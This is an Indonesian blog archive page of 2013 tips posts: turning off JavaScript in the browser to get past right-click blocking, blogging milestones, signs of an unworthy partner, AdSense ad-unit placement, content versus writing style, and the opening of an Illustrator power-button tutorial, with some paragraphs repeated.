Cara Membuka Disable Klik Kanan Pada Blog yang Diproteksi pastinya
sobat kesal dengan blog yang ingin sobat copas tidak bisa mengklik
kanan, Nah sebenarnya ada cara mudah untuk membuka disable klik kanan di
blog.
Mendisable klik kanan menggunakan javascript pada browser. Kalau browsernya di disable javascriptnya?
Otomatis fitur disable klik kanan tidak akan bisa digunakan lagi. Nah
cara membuka disable klik kanan pada blog yaitu dengan mendisable
javascript pada browser sobat. Nah berikut disable javascript untuk
membuka disable klik kanan pada blog pada browser - browser tertentu :
1. Membuka Disable Klik Kanan di Chrome :
•Klik Options > Under the Hood > Content Settings
•Pilih opsi Do not allow any site to run JavaScript
2. Membuka Disable Klik Kanan di Mozilla Firefox :
•Klik Alat > Pengaturan > Isi
•Hapus centang Aktifkan JavaScript
3. Membuka Disable Klik Kanan di Opera :
•Klik Menu > Settings > Preferences
•Klik Tab Advanced
•Di Content hapus centang Enable JavaScript
Hanya 3 browser yang saya tahu, kalau di Internet Explorer atau Safari
coba saja cari sendiri untuk disable javascript. Begitulah Cara Membuka
Disable Klik Kanan Pada Blog yang Diproteksi, yang intinya hanya disable
javascript. Oke, Sekian dan semoga bermanfaat :)
Showing posts with label Tips. Show all posts
Showing posts with label Tips. Show all posts
Monday 9 December 2013
Saturday 7 December 2013
Pencapaian seorang blogger yang harus dibanggakan dan dirayakan
Mungkin Anda memiliki goal atau sebuah impian besar dalam mengelola sebuah blog.
Untuk mempercepat Anda mencapainya, sekaligus mempermudah orang untuk membagikan posting Anda, pastikan Anda memiliki tombol share di setiap halaman. Pilih 2 - 3 yang paling Anda pakai secara intens. Itu jauh lebih baik daripada memasang selusin tombol share dari banyak sosial media sekaligus.
Mungkin Anda berniat menjalani profesi sebagai full-time blogger.
Atau punya impian dikenal sebagai seorang ahli di bidang yang Anda
geluti dan banyak impian-impian lain yang gantungkan melalui blog Anda.
Namun, impian-impian tersebut seringkali tampak masih begitu jauh. Jalan
menuju kesana masih terasa amat panjang. Dan bagi kebanyakan blogger
untuk menggapai itu semua mungkin butuh berbulan-bulan atau bahkan
mungkin bertahun-tahun lamanya.
Nah, daripada kita membayangkan impian besar yang terasa masih jauh
tersebut, kenapa kita tidak fokus melihat pencapaian-pencapai yang sudah
diraih saat ini? Dengan begitu, seperti yang telah saya singgung dalam
tulisan sebelumnya, yaitu cara meningkatkan percaya diri
sebagai seorang blogger, dapat amat membantu memupuk rasa percaya diri.
Dengan penuh rasa percaya diri itu, diharapkan mampu mempercepat Anda
meraih berbagai impian dan goal jangka panjang.
Di bawah ini, saya menulis 8 pencapaian, yang menurut saya, patut dan
layak dirayakan dan Anda berbangga dengan itu semua. Inilah pencapaian
tersebut:
1. Akhirnya blog Anda 'mengudara'
Ada begitu banyak orang memikirkan tentang blogging, membicarakan
tentang blogging, berniat membuatnya, memimpikan menjadi blogger sukses,
tapi nyatanya mereka tidak pernah memulai membuatnya. Hanya berencana
dan berencana.
Memutuskan untuk membuat blog dan segera melaksanakannya, bisa menjadi
hal yang sulit dan penuh pemikiran. Kemudian Anda mulai merancang
desain, belajar seni blogging, belajar sisi teknis, dan sebagainya.
Benar-benar sebuah perjuangan tersendiri ketika pertama kali Anda
membuat blog Anda. Jadi, begitu blog Anda berhasil 'tayang dan
mengudara', itu adalah sebuah langkah penting, dan tentu saja itu adalah
hal hebat! Anda layak berbangga kini Anda sudah memiliki blog!
2. Menulis dan mempublish posting kedua
Pertama kali blog Anda online, menulis postingan pertama tidak
terlalu menguras pikiran. Anda bisa saja menulis untuk memperkenalkan
diri, siapa diri Anda, menulis tujuan mengapa Anda membuat blog
tersebut, dan sapa salam untuk pembaca.
Posting kedua, ini lebih sulit! Saya sering melihat sebuah blog hanya berisi satu postingan saja, selamanya!
Jika Anda telah berhasil membuat postingan kedua, itu menandakan Anda
telah siap menjadi seorang blogger sejati. Anda siap membuat posting
ketiga, keempat, keseratus, keseribu.... Dan ini adalah hal hebat
lainnya yang telah Anda capai. Selamat!
3. Mendapat pengikut pertama
Mungkin Anda telah mendapatkan cukup banyak trafik dari sosial media
atau dari teman-teman di forum. Tapi, begitu Anda mendapatkan pembaca
yang berlangganan artikel Anda, itu berarti Anda telah berada di jalur
yang benar. Ini adalah istimewa, karena artinya, Anda telah mencuri
perhatian pembaca.
Jika seseorang memutuskan untuk mengikuti update blog Anda baik
melalui RSS ataupun melalui email, saya berani memastikan bahwa mereka
menyukai apa yang mereka temukan di blog Anda. Tentu saja ini pantas
dibanggakan.
4. Mendapat komentar pertama
Di minggu-minggu pertama ngeblog, mungkin Anda merasa hanya menulis, menulis, dan menulis, tidak ada orang yang membacanya.
Tapi, begitu Anda mendapatkan komentar pertama, itu adalah bukti bahwa
paling tidak ada satu orang, yang bukan saja membaca, tapi juga tertarik
dan menikmati tulisan Anda. Sungguh sangat menggembirakan, bukan?
Jika, sampai saat ini Anda masih merasa kesulitan mendapatkan komentar masuk, mempermudah orang berkomentar, juga pelajari membuat call action di setiap artikel.
5. Mendapat share pertama
Sekali Anda sudah 'memiliki' pembaca, maka hanya soal waktu sampai ada seseorang (selain Anda sendiri, hehe...) yang men-share postingan Anda di Facebook, Google+ dan sosial media lainnya.
Jika itu telah terjadi, maka satu bukti lagi bahwa Anda telah meramaikan
jagat perbloggingan dengan konten Anda yang menarik perhatian.
Untuk mempercepat Anda mencapainya, sekaligus mempermudah orang untuk membagikan posting Anda, pastikan Anda memiliki tombol share di setiap halaman. Pilih 2 - 3 yang paling Anda pakai secara intens. Itu jauh lebih baik daripada memasang selusin tombol share dari banyak sosial media sekaligus.
6. Mendapat link pertama
Ketika untuk pertama kalinya blogger lain memberi link ke blog Anda, itu
sebuah bukti nyata bahwa Anda telah melakukan segala sesuatunya dengan
benar. Link tersebut bisa dari Daftar Blog (blogroll), dari posting review mingguan atau bulanan, atau bisa dari artikel mereka, yang menyebutkan betapa mereka menikmati blog Anda.
Memang, Anda bisa mempercepat hal ini, yaitu mendapatkan link, dengan
cara bertukar link sesama blogger. Namun, itu bukanlah sesuatu yang
istimewa, mereka menaruh link Anda di blog mereka bukan atas dasar
kemauan sendiri atau karena benar-benar menikmati konten Anda. Satu hal
perlu diingat, bahwa bertukar link terlalu sering, akan membuat blog
Anda 'jelek' di mata Google dan bahkan bisa kena penalti.
7. Mendapat email 'terima kasih' dari pembaca
Mendapat komentar masuk, adalah hal hebat. Tapi, adalah satu hal yang
sangat spesial ketika Anda pembaca yang mengirimkan email langsung
kepada Anda untuk sekadar mengucapkan terima kasih atapun menanyakan
sesuatu.
Ini berarti Anda telah memberi pengaruh besar kepada pembaca Anda.
Mungkin saja tulisan Anda telah membantu orang untuk keluar dari
kesulitan yang mereka hadapi. Mungkin artikel Anda mampu memberi
semangat dan inspirasi. Apapun itu, yang jelas Anda telah membuat suatu
perbedaan, dan sungguh itu suatu yang sangat membanggakan.
8. Mendapat dolar pertama
Meskipun Anda tidak berniat menghidupi diri dari blog, tapi paling tidak
Anda ingin mengganti 'uang lelah' atau untuk membayar hosting dan
domain. Hari dimana Anda mendapatkan uang pertama kalinya dari blog Anda
(meskipun hanya 1$!), adalah sesuatu yang menyenangkan.
Jika, Anda masih belum pasti mengenai mendapatkan uang dari blog, cara mendapatkan uang dari blog, dan lihat beberapa peluang untuk menghasilkan uang.
Nah, bagaimana dengan Anda? Pencapaian mana saja dari 8 hal di atas yang telah Anda raih? Dengan mengapreasi pencapaian diri sendiri, akan membuat Anda makin percaya diri dan tetap semangat menjadi blogger.
Apakah Anda memiliki goal yang saat ini belum tercapai? Bagikan melalui komentar, saya senang sekali untuk mendengarnya.
Apakah Anda memiliki goal yang saat ini belum tercapai? Bagikan melalui komentar, saya senang sekali untuk mendengarnya.
Thursday 5 December 2013
Tanda - Tanda Pria Tak Layak mendapat cinta sejati
Info Berita Terhangat - Mencintai seseorang dengan sepenuh hati itu boleh saja, tetapi
Anda tak harus mengorbankan diri Anda dan akhirnya tenggelam dalam cinta
yang malah meracuni hidup Anda. Cinta memang terkadang bisa bikin kita
buta dan lupa daratan. Nah, berikut adalah sepuluh tanda pria yang tak
layak dapatkan cinta dari Anda. Yuk kita simak bersama!
1. Dia sering mengejek Anda di depan umum dan kemudian berkata, "Aku cuma bercanda."
2. Dia bersikap sangat posesif dan sangat tidak suka kalau Anda bersosialisasi dengan teman-teman laki-laki Anda.
3. Anda selalu merasa bahwa dia tidak pernah menghormati Anda atau pekerjaan yang Anda lakukan.
4. Dia selalu berusaha untuk meremehkan semua usaha yang Anda lakukan.
5. Dia selalu mengatur apa saja yang Anda lakukan, bahkan untuk hal sekecil apa pun.
6. Setiap kali Anda bersama dengannya, Anda merasa bahwa bahwa dia tidak benar-benar ada untuk Anda.
7. Ketika Anda sedang berbincang dengannya, dia hanya mengucapkan 'hmm', 'oh', dan 'ya', sambil mengutak-atik ponsel atau laptopnya.
8. Setiap kali Anda mengeluh tentang hal-hal yang mengganggu pikiran Anda, dia langsung meminta Anda untuk diam dan kemudian mengabaikan Anda.
9. Dia tidak pernah memuji keberhasilan yang Anda capai dan sebaliknya malah meremehkan Anda.
10. Dia secara terang-terangan terlihat memandangi wanita lain ketika bersama dengan Anda.
Inilah sepuluh tanda yang menunjukkan bahwa dia tak layak mendapatkan cinta tulus Anda. Jangan biarkan diri Anda tenggelam dalam cinta yang hanya akan menyakiti hati An
1. Dia sering mengejek Anda di depan umum dan kemudian berkata, "Aku cuma bercanda."
2. Dia bersikap sangat posesif dan sangat tidak suka kalau Anda bersosialisasi dengan teman-teman laki-laki Anda.
3. Anda selalu merasa bahwa dia tidak pernah menghormati Anda atau pekerjaan yang Anda lakukan.
4. Dia selalu berusaha untuk meremehkan semua usaha yang Anda lakukan.
5. Dia selalu mengatur apa saja yang Anda lakukan, bahkan untuk hal sekecil apa pun.
6. Setiap kali Anda bersama dengannya, Anda merasa bahwa bahwa dia tidak benar-benar ada untuk Anda.
7. Ketika Anda sedang berbincang dengannya, dia hanya mengucapkan 'hmm', 'oh', dan 'ya', sambil mengutak-atik ponsel atau laptopnya.
8. Setiap kali Anda mengeluh tentang hal-hal yang mengganggu pikiran Anda, dia langsung meminta Anda untuk diam dan kemudian mengabaikan Anda.
9. Dia tidak pernah memuji keberhasilan yang Anda capai dan sebaliknya malah meremehkan Anda.
10. Dia secara terang-terangan terlihat memandangi wanita lain ketika bersama dengan Anda.
Inilah sepuluh tanda yang menunjukkan bahwa dia tak layak mendapatkan cinta tulus Anda. Jangan biarkan diri Anda tenggelam dalam cinta yang hanya akan menyakiti hati An
Wednesday 4 December 2013
Optimalkan Unit Google Adsense Kalian
Google Adsense adalah salah satu sumber penghasilan yang paling digemari oleh blogger di seluruh dunia, hampir selalu Adsense menjadi pilihan utama memonetisasi blog.
Secara umum kita bisa meningkatkan pendapatan dari Adsense dengan melakukan berbagai optimasi, seperti mendapatkan iklan yang relevan, mendapatkan iklan bernilai tinggi,desain dan penempatan iklan dan tentu saja usaha meningkatkan trafik blog.
Secara umum kita bisa meningkatkan pendapatan dari Adsense dengan melakukan berbagai optimasi, seperti mendapatkan iklan yang relevan, mendapatkan iklan bernilai tinggi,desain dan penempatan iklan dan tentu saja usaha meningkatkan trafik blog.
Dan kali ini saya ingin secara khusus menyoroti tentang pemilihan dan optimasi unit iklan. Pemilihan unit iklan yang tepat akan sangat berpengaruh terhadap penghasilan Adsense secara keseluruhan. Dan inilah beberapa hal yang bisa saya sarankan dalam optimasi unit iklan yang paling menguntungkan menurut saya.
- Tips yang selalu sarankan kepada siapapun dan mungkin telah menjadi patokan umum adalah, buatlah desain unit iklan agar menyatu dengan blog untuk blog dengan latar belakang cerah (tanpa border, background yang sama). Dan buatlah kontras jika latar belakang halaman berwarna gelap (dengan border, backgroundkontras).
- Jika menempatkan iklan dalam postingan, jangan memakai border. Jika ditempatkan di luar, boleh menggunakan border untuk memancing perhatian.
- 3 unit iklan yang paling baik adalah ukuran 336×280 (kotak besar), 300×250 (kotak sedang) dan 160×600 (wide skyscraper). Sedapat mungkin, gunakan ketiga unit ini. Namun, mungkin saja unit-unit yang lain lebih cocok untuk situs / blog Anda. Melakukan percobaan adalah yang terbaik.
- Untuk link yang terbaik adalah warna biru. Mungkin karena memang secara umum kebanyakan situs menggunakan warna ini untuk link. Namun, jika situs / blog Anda menggunakan warna link lain, samakan saja link iklan dengan link blog. Walaupun menurut saya, tetap warna biru adalah yang terbaik (ada yang bilang, memang manusia lebih menyukai warna biru secara psikologi, entahlah!).
- Tes, coba, eksperimen. Terus lakukan percobaan. Amati hasilnya per 2 minggu, sampai kita menemukan yang benar-benar bekerja dan terbaik untuk blog/situs kita.
Itulah sedikit tips mengenai optimasi unit iklan. Semoga bermanfaat, dan seperti biasa saya akan senang jika Anda mau berbagi pengalaman Anda dalam optimasi unit iklan Adsense yang terbaik bagi Anda melalui kolom komentar di bawah.
Isi atau Kuliat hal yang paling penting untuk para Blogger?
Ada dua pendapat yang saling bertolak belakang:
Pertama, orang yang percaya bahwa cara menyajikan atau gaya akan selalu menang. Seorang penulis yang lihai akan selalu dibaca, tidak peduli apapun yang disampaikan.
Kedua, kebalikan dari pertama, yaitu orang yang yakin bahwa konten adalah 'raja'. Jika Anda memiliki informasi hebat, maka pasti akan dibaca meski tidak ditulis dengan baik.
Menurut saya, dua-duanya salah. Dua-duanya terlalu ekstrim.
Masalah di konten. Jika Anda tidak memiliki 'sesuatu' untuk dikatakan, maka Anda tidak akan menemukan pembaca. Gaya menulis paling hebat sekalipun tidak akan pernah mengalahkan substansi. Anda tidak bisa hanya mengandalkan kulit, tanpa memperhatikan isi.
Masalah di gaya dan cara penyajian. Konten atau informasi hebat tidak cukup dengan sendirinya. Coba Anda perhatikan contoh di bawah ini:
- "10 Tips Menggunakan Blogger"
- "10 Cara Mudah Mendapatkan yang Terbaik dari Blogger, Hari ini!"
Saya yakin, Anda setuju bahwa yang kedua jauh terlihat lebih menarik yang tentu saja lebih berpeluang dibaca lebih banyak dibanding yang pertama, meskipun informasi di dalamnya persis sama. Anda tidak bisa hanya mengandalkan isi, tanpa memperhatikan kulit.
Bagaimana cara memperbaiki gaya penulisan (kulit)?
Jika Anda telah mengemas posting blog Anda penuh dengan informasi hebat dan nilai berguna, tapi Anda kesulitan mendapatkan respon yang memadai, maka mungkin yang jadi masalah adalah cara penyajian Anda.
Cobalah beberapa hal berikut:
Jika Anda telah mengemas posting blog Anda penuh dengan informasi hebat dan nilai berguna, tapi Anda kesulitan mendapatkan respon yang memadai, maka mungkin yang jadi masalah adalah cara penyajian Anda.
Cobalah beberapa hal berikut:
- Ambil lebih banyak waktu untuk mengedit setelah selesai menulis. Bacalah dengan keras tulisan Anda, untuk mengetahui apakah tuturan kata dan kalimat telah mengalir dengan baik.
- Buatlah judul yang bagus dan menarik, serta buatlah kalimat pembuka yang mengundang rasa penasaran pembaca untuk terus melanjutkan membaca sampai selesai.
- Menulislah seperti berbicara kepada seorang teman, seperti Anda tengah berbicara empat mata. Gunakan lebih banyak kata "Anda" dibandingkan kata "Saya".
- Mintalah seorang (atau beberapa) teman untuk me-review tulisan Anda, dan mintalah pendapat mereka, dimana letak kelemahan dari tulisan tersebut dan bagian mana yang perlu diperbaiki. Pendapat seorang teman, sangat berharga.
Bagaimana cara meningkatkan konten (isi)?
Jika Anda tahu bahwa Anda seorang penulis yang bagus, tapi belum mampu membangun audiens yang sepadan, maka mungkin Anda bermasalah di isi, informasi atau ide utama tulisan-tulisan Anda.
Untuk meningkatkannya, cobalah hal berikut:
- Tanyakan pada pembaca Anda, apa yang mereka inginkan dari Anda untuk menulisnya. Anda akan terkejut dengan respon mereka, cobalah! Saya sendiri, begitu banyak artikel yang saya tulis atas masukan dari pembaca. Thanks to all of you!
- Fokus untuk memberi nilai lebih di setiap posting Anda. Tanyakan pada diri sendiri,"Apa yang benar-benar pembaca dapat dari tulisan ini?"
- Buatlah artikel jenis: "how to" (bagaimana melakukan sesuatu) atau berupa daftar item (berisi daftar tentang sesuatu, seperti 10 tips terbaik...., 50 cara termudah..... dan sebagainya). Itu cara termudah menawarkan sesuatu yang berguna.
- Persempit topik blog. Fokuslah ke satu topik kunci, alih-alih menulis tentang segala sesuatu dan setiap apapun yang Anda tertarik terhadapnya.
Demikianlah, kulit dan isi sama-sama penting. Tidak ada satu yang lebih penting dari lainnya. Keduanya harus dikemas satu paket.
Lebih jauh tentang menyajikan tulisan yang baik, silakan baca artikel saya: Cara Membuat Tulisan yang Bagus. Saya mengulasnya secara lebih mendalam.
Bagaimana pendapat Anda sendiri tentang kulit dan isi? Mana yang lebih penting menurut Anda?
Blog manakah yang lebih Anda sukai untuk dibaca: Blog yang menyajikan konten berguna, membahas masalah secara mendalam tapi ditulis dengan tidak begitu baik? Ataukah blog dengan gaya dan cara penulisan yang membuat Anda menikmati membacanya?
Membuat Tombol Power On Off dengan Adobe Ilustrator
In the following tutorial, you will learn how to create a simple power button in Adobe Illustrator. In the beginning you will learn how to set up a simple grid and how to create and center a simple rectangle that will make up your background. Next, using basic vector shape building techniques you will learn how to create the circle and the compound path that will make up your power button. Finally, taking full advantage of the Appearance panel, you will learn how to add color, shading, highlights and depth for your shapes.











